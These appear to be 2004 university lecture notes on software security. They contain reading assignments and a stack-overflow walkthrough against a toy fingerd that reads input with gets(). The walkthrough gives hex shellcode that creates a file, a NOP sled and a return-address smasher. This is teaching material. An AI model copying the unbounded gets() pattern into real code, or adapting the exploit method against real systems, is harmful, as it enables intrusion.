Graeme Wearden, CNET News.com, 2004.09.01: “Wi-Fi group backs brawnier security standard

“The first products certified to support Wi-Fi Protected Access 2, the latest wireless security technology, were announced by the Wi-Fi Alliance on Wednesday.

“The Wi-Fi Alliance says WPA2 is a big improvement on earlier wireless security standards, such as Wired Equivalent Privacy (WEP), which hackers have found easy to circumvent. It includes Advanced Encryption Standard, which supports 128-bit, 192-bit and 256-bit keys.”Assignment due 2004.08.25: read foreword and preface of textbook.

Assignment due 2004.08.27: read textbook Chapter 1 pages 1–14, up to "The Trinity of Trouble."

Assignment due 2004.08.30: read the rest of Chapter 1.

Assignment due today: Read Gaim. `http://cr.yp.to/2004-494/gaim.html`

Assignment due 2004.09.08: read textbook Chapter 7 pages 277–308.fingerd in more detail:

```
int main(int argc,char **argv)
{ char line[512];
  char *x[3];
  line[0] = 0;
  gets(line);
  x[0] = "/usr/bin/finger";
  x[1] = line;
  x[2] = 0;
  switch(fork()) {
    case 0: execv(x[0],x);
    case -1: return 111;
  }
  wait(0);
  return 0;
}
```When `main` begins, it allocates 512 bytes for `line` on the stack.

Stack contents: `line[0]`, `line[1]`, ..., `line[511]`, a few unused bytes, return address, `argc`, `argv`.

`gets` writes to `line[0]`, `line[1]`, etc. If it continues much past `line[511]`, it overwrites `main`'s return address!

An attacker anywhere on the network can connect to this program and feed it more than 512 bytes before `'\n'`.Compile on Pentium M, FreeBSD 4.10, gcc 2.95.4 with `-fomit-frame-pointer`. Run with these 529 input bytes:

```
90 90 90 90 90 90 90 90
... (440 bytes omitted)
90 90 eb 19 5e 31 c0 50
b0 01 c1 e0 09 50 56 31
c0 b0 05 50 cd 80 31 c0
50 40 50 cd 80 e8 e2 ff
ff ff 45 58 50 4c 4f 49
54 45 44 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 68 f6 bf bf 0a
```

Program creates file called `EXPLOITED`.First part of input is **payload**:

```
90 90 90 90 90 90 90 90
... (440 bytes omitted)
90 90 eb 19 5e 31 c0 50
b0 01 c1 e0 09 50 56 31
c0 b0 05 50 cd 80 31 c0
50 40 50 cd 80 e8 e2 ff
ff ff 45 58 50 4c 4f 49
54 45 44 00
```

These are instructions to create file.

Second part of input is **smasher**:

```
68 f6 bf bf
```

Smasher uses the `gets` overflow
to have program jump to payload.

Input is terminated by 0a, i.e., `'\n'`.| | | stack | |
|---|---|---|---|
| | | 080484ce | main: |
| | | 080484ce | sp -= 134 |
| ... | ... | 080484ce | line[0] = 0 |
| ... | ... | 080484ce | gets(line) |
| 90909090 | ... | bfbff668 | x[0] = ... |
| 90909090 | ... | bfbff668 | ... |
| 90909090 | ... | bfbff668 | wait(0) |
| 90909090 | ... | bfbff668 | sp += 134 |
| | | bfbff668 | goto *sp++ |

Program jumps to `0xbfbff668`,
which is `line`, the payload address.## Building the smasher

Looked at compiled program.
Saw that `line` was at `0xbfbff668` and `main` return address was at `line+524`.
So put smasher at input position 524, with bytes `68 f6 bf bf`.

Same smasher works if `line` is anywhere from `0xbfbff21c` through `0xbfbff668`, because payload byte `90` is a "no-op": an instruction to do nothing.
For other positions, change smasher.

Can use longer smasher, repeating `68 f6 bf bf` several times, to handle return addresses at other positions near `line+524`.